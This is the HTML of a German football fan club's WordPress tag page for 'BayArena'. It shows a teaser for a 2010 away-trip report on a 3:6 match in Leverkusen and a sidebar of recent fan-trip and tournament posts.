			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="http://borussen-mission.de/"
						   title="Borussen-Mission"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://borussen-mission.de/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Suchen"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-saison" class="menu"><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9445"><a href="http://borussen-mission.de/eroeffnung-der-hans-meyer-arena-in-guesten-24-01-2011">Besondere Momente</a></li>
<li id="menu-item-30515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30515"><a href="http://borussen-mission.de/category/fussballturniere">Fußballturniere</a></li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9449"><a href="http://borussen-mission.de/kutterrudern-in-aken-auf-der-elbe">Kutterrudern</a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9444"><a href="http://borussen-mission.de/mitglieder">Mitglieder</a></li>
<li id="menu-item-18254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18254"><a href="http://borussen-mission.de/baumpatenschaft-pyramiden-eiche-im-tierpark-dessau">Patenschaften</a></li>
<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9448"><a href="http://borussen-mission.de/raute-ueberall">Raute überall</a></li>
<li id="menu-item-31485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31485"><a href="http://borussen-mission.de/category/saison/saison-2024-25">Saison 2024/25</a></li>
<li id="menu-item-30818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30818"><a href="http://borussen-mission.de/category/saison/saison-2023-24">Saison 2023/24</a></li>
<li id="menu-item-29246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29246"><a href="http://borussen-mission.de/category/saison/saison-2022-23">Saison 2022/23</a></li>
<li id="menu-item-30819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30819"><a href="http://borussen-mission.de/category/saison/sasion-2021-22">Saison 2021/22</a></li>
<li id="menu-item-30836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="http://borussen-mission.de/category/saison/saison-2020-21">Saison 2020/21</a></li>
<li id="menu-item-30835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="http://borussen-mission.de/category/saison/saison-2019-20">Saison 2019/20</a></li>
<li id="menu-item-30834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30834"><a href="http://borussen-mission.de/category/saison/saison-2018-19">Saison 2018/19</a></li>
<li id="menu-item-30833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30833"><a href="http://borussen-mission.de/category/saison/saison-2017-18">Saison 2017/18</a></li>
<li id="menu-item-30832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30832"><a href="http://borussen-mission.de/category/saison/saison-2016-17">Saison 2016/17</a></li>
<li id="menu-item-30831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30831"><a href="http://borussen-mission.de/category/saison/saison-2015-16">Saison 2015/16</a></li>
<li id="menu-item-30830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30830"><a href="http://borussen-mission.de/category/saison/saison-2014-15">Saison 2014/15</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="http://borussen-mission.de/category/saison/saison-2013-14">Saison 2013/14</a></li>
<li id="menu-item-30828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30828"><a href="http://borussen-mission.de/category/saison/saison-2012-13">Saison 2012/13</a></li>
<li id="menu-item-30827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30827"><a href="http://borussen-mission.de/category/saison/saison-2011-12">Saison 2011/12</a></li>
<li id="menu-item-30826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30826"><a href="http://borussen-mission.de/category/saison/saison-2010-11">Saison 2010/11</a></li>
<li id="menu-item-30825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30825"><a href="http://borussen-mission.de/category/saison/saison-2009-10">Saison 2009/10</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30824"><a href="http://borussen-mission.de/category/saison/saison-2008-09">Saison 2008/09</a></li>
<li id="menu-item-30823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30823"><a href="http://borussen-mission.de/category/saison/saison-2007-08">Saison 2007/08</a></li>
<li id="menu-item-30822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30822"><a href="http://borussen-mission.de/category/saison/saison-2006-07">Saison 2006/07</a></li>
<li id="menu-item-30821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30821"><a href="http://borussen-mission.de/category/saison/saison-2005-06">Saison 2005/06</a></li>
<li id="menu-item-30820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30820"><a href="http://borussen-mission.de/category/saison/saison-2004-05">Saison 2004/05</a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9446"><a href="http://borussen-mission.de/trainingslager">Trainingslager</a></li>
<li id="menu-item-26903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26903"><a href="http://borussen-mission.de/category/weisweilerelf">Weisweilerelf</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						BayArena					</span>
				</h1>
						</header><!-- .page-header -->

		
				<div class="article-container">

					
<article id="post-18499" class="post-18499 post type-post status-publish format-standard has-post-thumbnail hentry category-invasion-saison-2010-11 category-saison-2010-11 tag-2-spieltag tag-bayarena tag-bundesliga tag-invasion tag-leverkusen tag-saison-2010-11 tag-vizekusen">
	
				<div class="featured-image">
				<a href="http://borussen-mission.de/invasion-bei-bayer-36-am-29-08-2010" title="Invasion bei Bayer (3:6) am 29.08.2010">
					<img width="640" height="445" src="http://borussen-mission.de/wp-content/uploads/2021/09/2010-08-Lev-1187-640x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://borussen-mission.de/wp-content/uploads/2021/09/2010-08-Lev-1187-640x445.jpg 640w, http://borussen-mission.de/wp-content/uploads/2021/09/2010-08-Lev-1187-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2021/09/2010-08-Lev-1187-130x90.jpg 130w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
			</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2010-11/invasion-saison-2010-11"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2010-11"  rel="category tag">Saison 2010/11</a>&nbsp;</span></div>
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="http://borussen-mission.de/invasion-bei-bayer-36-am-29-08-2010" title="Invasion bei Bayer (3:6) am 29.08.2010">Invasion bei Bayer (3:6) am 29.08.2010</a>
			</h2>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://borussen-mission.de/invasion-bei-bayer-36-am-29-08-2010" title="7:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2010-08-29T07:58:00+01:00">29. August 2010</time><time class="updated" datetime="2021-09-19T08:05:06+01:00">19. September 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://borussen-mission.de/author/rene"
					   title="B-M"
					>
						B-M					</a>
				</span>
			</span>

			<span class="tag-links"><i class="fa fa-tags"></i><a href="http://borussen-mission.de/tag/2-spieltag" rel="tag">2.Spieltag</a>, <a href="http://borussen-mission.de/tag/bayarena" rel="tag">BayArena</a>, <a href="http://borussen-mission.de/tag/bundesliga" rel="tag">Bundesliga</a>, <a href="http://borussen-mission.de/tag/invasion" rel="tag">Invasion</a>, <a href="http://borussen-mission.de/tag/leverkusen" rel="tag">Leverkusen</a>, <a href="http://borussen-mission.de/tag/saison-2010-11" rel="tag">Saison 2010/11</a>, <a href="http://borussen-mission.de/tag/vizekusen" rel="tag">Vizekusen</a></span></div>
		<div class="entry-content clearfix">
			<p>In die rechtsrheinische Großstadt Leverkusen reiste zum Sonntagnach­mittags­spiel eine kleine Abordnung. Es ging ins Stadion des dort ansässigen Unternehmens der</p>
			<a class="more-link" title="Invasion bei Bayer (3:6) am 29.08.2010" href="http://borussen-mission.de/invasion-bei-bayer-36-am-29-08-2010">
				<span>Weiterlesen</span>
			</a>
		</div>

	</div>

	</article>

				</div>

				
		</div><!-- #content -->
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/fussballturniere"  rel="category tag">Fußballturniere</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/32-juniors-cup-in-dessau-am-24-und-25-01-2025" title="32.Juniors Cup in Dessau am 24. und 25.01.2025">
				32.Juniors Cup in Dessau am 24. und 25.01.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/32-juniors-cup-in-dessau-am-24-und-25-01-2025" title="20:07" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-25T20:07:03+01:00">25. Januar 2026</time><time class="updated" datetime="2026-01-28T20:11:06+01:00">28. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Das 32. Internationale Hallenfußballturnier der U11-Junioren startete mit 21 Mannschaften am 24.01.2025 in der Anhaltarena in Dessau. Die Gruppenauslosung ergab</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-20T13:33:51+01:00">20. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_6d6f35044d3f1ea15c160bdd4de1c151 = {"__defaults_set":null,"ID":"6d6f35044d3f1ea15c160bdd4de1c151","album_ids":[],"container_ids":["209"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"39","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"6d6f35044d3f1ea15c160bdd4de1c151","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":888,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_6d6f35044d3f1ea15c160bdd4de1c151.wordpress_page_root = "http:\/\/borussen-mission.de\/invasion-bei-bayer-36-am-29-08-2010";
var nextgen_lightbox_settings = {"static_path":"http:\/\/borussen-mission.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.4" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.4" id="colormag-custom-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.15" id="select2-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.15" id="um_crop-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.15" id="um_modal-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.15" id="um_jquery_form-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.15" id="um_fileupload-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.15" id="um_datetime-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.15" id="um_datetime_date-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.15" id="um_datetime_time-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/de_DE.js?ver=2.1.15" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.15" id="um_raty-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.15" id="um_tipsy-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"dd071e6fbd"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
